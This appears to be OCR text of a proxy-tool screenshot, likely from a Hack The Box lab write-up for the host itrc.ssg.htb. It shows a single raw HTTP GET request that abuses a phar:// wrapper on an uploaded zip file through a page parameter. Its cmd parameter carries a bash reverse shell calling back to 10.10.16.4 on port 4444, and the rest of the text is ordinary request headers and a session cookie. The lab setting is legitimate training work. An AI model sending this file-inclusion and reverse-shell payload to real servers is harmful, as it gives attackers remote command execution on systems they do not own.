 Request
Pretty Raw Hex \n
1 GET /?page=phar://uploads/6e81769f122fa02e1d08f35380803729924f4aa0.zip/test&cmd=
/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.4/4444+0>%261' HTTP/1.1
2 Host: itrc.ssg.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=400c25880722dac1199873918a18b30a
9 Connection: close
10